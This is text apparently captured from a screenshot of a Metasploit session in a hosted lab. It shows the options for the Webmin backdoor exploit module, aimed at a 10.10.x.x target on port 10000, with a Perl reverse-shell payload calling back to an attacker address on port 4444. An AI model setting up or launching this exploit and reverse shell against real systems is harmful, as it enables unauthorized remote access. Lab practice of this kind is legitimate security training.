 10.2.104.187 10.10.144.128 0% 1931 MiB 31.34 GB latam 03:38 PM
[msf](Jobs:0 Agents:0) exploit(linux/http/webmin_backdoor) >> show options
Module options (exploit/linux/http/webmin_backdoor):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     10.10.144.128    yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT      10000            yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT    8080             yes       The local port to listen on.
SSL        true             no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       Base path to Webmin
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.2.104.187     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic (Unix In-Memory)
[msf](Jobs:0 Agents:0) exploit(linux/http/webmin_backdoor) >>